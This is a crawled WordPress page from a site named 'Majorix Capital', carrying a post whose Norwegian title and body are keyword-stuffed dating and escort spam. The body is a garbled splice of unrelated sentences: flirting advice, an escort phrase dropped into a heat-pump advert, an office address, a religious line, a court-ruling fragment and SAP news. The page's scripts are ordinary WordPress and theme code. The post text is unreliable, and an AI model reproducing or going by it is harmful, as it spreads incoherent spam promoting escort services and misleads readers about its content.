

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majorix.biz/2022/05/dating-for-single-og-gratis-kontaktannonser-pa-tromso-czech-independent-escort-escortdate-no/
body_size: 29174
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	            <meta property="og:type" content="article"/>
            <meta property="og:site_name" content="Majorix Capital"/>
            <meta property="og:title" content="Dating for single og gratis kontaktannonser på tromsø - czech independent escort escortdate no"/>
            <meta property="og:url" content="https://majorix.biz/2022/05/dating-for-single-og-gratis-kontaktannonser-pa-tromso-czech-independent-escort-escortdate-no/"/>
            <meta property="og:description" content="Hårete mus eskorte narvikSjekkemarkedet er ikke for feiginger, men er det ikke på tide at du gjør en egeninnsats? Hun ville ha startet i den andre enden. Så med is, sol og musikk i skolegården hadde vi det alle tiders! With over 90 participants, Pearl was pleased to share latest news of SAP..."/>
        
        <title>Dating for single og gratis kontaktannonser på tromsø &#8211; czech independent escort escortdate no &#8211; Majorix Capital</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Majorix Capital &raquo; Feed" href="https://majorix.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Majorix Capital &raquo; Comments Feed" href="https://majorix.biz/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/majorix.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://majorix.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://majorix.biz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://majorix.biz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://majorix.biz/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.7' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='np-woocommerce-base-fonts-inline-css'>

        @font-face {
            font-family: 'star';
            src: url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/star.eot');
            src: url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
                 url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
                 url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
                 url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
            font-weight: normal;
            font-style: normal;
        }
        @font-face {
            font-family: 'WooCommerce';
            src: url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot');
            src: url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'),
                 url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'),
                 url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'),
                 url('https://majorix.biz/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg');
            font-weight: 400;
            font-style: normal;
        }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://majorix.biz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://majorix.biz/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://majorix.biz/wp-content/themes/twentytwentyone/style.css?ver=2.7' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://majorix.biz/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.7' media='print' />
<link rel='stylesheet' id='twentytwentyone-jetpack-css' href='https://majorix.biz/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwentyone.css?ver=15.4' media='all' />
<link rel='stylesheet' id='froala-style-css' href='https://majorix.biz/wp-content/plugins/nicepage/assets/css/froala.css?ver=8.1.4' media='all' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://majorix.biz/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.7"></scr' + 'ipt>' );
</script>
<script src="https://majorix.biz/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.7" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://majorix.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://majorix.biz/wp-json/wp/v2/posts/2828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://majorix.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://majorix.biz/2022/05/dating-for-single-og-gratis-kontaktannonser-pa-tromso-czech-independent-escort-escortdate-no/" />
<link rel='shortlink' href='https://majorix.biz/?p=2828' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://majorix.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmajorix.biz%2F2022%2F05%2Fdating-for-single-og-gratis-kontaktannonser-pa-tromso-czech-independent-escort-escortdate-no%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://majorix.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmajorix.biz%2F2022%2F05%2Fdating-for-single-og-gratis-kontaktannonser-pa-tromso-czech-independent-escort-escortdate-no%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://majorix.biz/wp-content/uploads/2021/12/cropped-Majorix-Logo-Gray-32x32.png" sizes="32x32" />
<link rel="icon" href="https://majorix.biz/wp-content/uploads/2021/12/cropped-Majorix-Logo-Gray-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majorix.biz/wp-content/uploads/2021/12/cropped-Majorix-Logo-Gray-180x180.png" />
<meta name="msapplication-TileImage" content="https://majorix.biz/wp-content/uploads/2021/12/cropped-Majorix-Logo-Gray-270x270.png" />
<style>
</style>
<script>
    if (!document.querySelector("meta[name='viewport")) {
        var vpMeta = document.createElement('meta');
        vpMeta.name = "viewport";
        vpMeta.content = "width=device-width, initial-scale=1.0";
        document.getElementsByTagName('head')[0].appendChild(vpMeta);
    }
</script><meta data-intl-tel-input-cdn-path="https://majorix.biz/wp-content/plugins/nicepage/assets/intlTelInput/" /><script>
            var _npIsCms = true;
            var _npProductsJsonUrl = 'https://majorix.biz/wp-admin/admin-ajax.php?action=np_route_products_json&np_from=theme';
        </script><script>
            var _npThankYouUrl = 'https://majorix.biz/?thank-you';
        </script></head>

<body class="wp-singular post-template-default single single-post postid-2828 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone fl-builder-lite-2-9-4-2 fl-no-js is-twentytwentyone is-light-theme has-background-white no-js singular has-main-navigation elementor-default elementor-kit-1002">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://majorix.biz/" rel="home">Majorix Capital</a></p>
			
			<p class="site-description">
			Majorix Capital		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="#sec-ad69">About Us</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="#sec-32c5">Services</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="#carousel_ff5a">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2828" class="post-2828 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Dating for single og gratis kontaktannonser på tromsø &#8211; czech independent escort escortdate no</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Hårete mus eskorte narvik</h3>
<p>Sjekkemarkedet er ikke for feiginger, men er det ikke på tide at du gjør en egeninnsats? Hun ville ha startet i den andre enden. Så med is, sol og musikk i skolegården hadde vi det alle tiders! With over 90 participants, Pearl was pleased to share latest news of SAP&#8230; Office address: Husøyvegen 250, 4262 AVALDSNES  Flere kommuner påpeker også at det er et redusert antall henvendelser, både direkte fra innbyggerne og fra fastlegene. Vi lover en knallkveld med nye lysbilder fra svunnen tid også. Skaug legger ikke skjul på at mye av inspirasjonen i tekstene stammer fra det han liker å kalle bygde-Norge. Installerer du Norges råeste eskort lane eskorte jenter i bergen og Wi-Fi kontroll fra General får du både fjernkontroll gjennom smarttelefon og en kraftig varmepumpe som har mange bryllupsdikt til kort p stav blødninger funksjoner. Jeg har to stk av samme type, men den ene har jeg mistet toppen på. Det ble gitt voldsmannen og forfølgeren Paulus den gangen han kom til tro og ble døpt, og det raktes deg den gangen du ble døpt. (45) Etter stemmegivningen avsa Høyesterett denne dom: 1. Han sier at de kommer i slike hopetall hvert år ved inngangen til påska. Anders Jakobsen, bruker på Skatvedt, se ndfr. 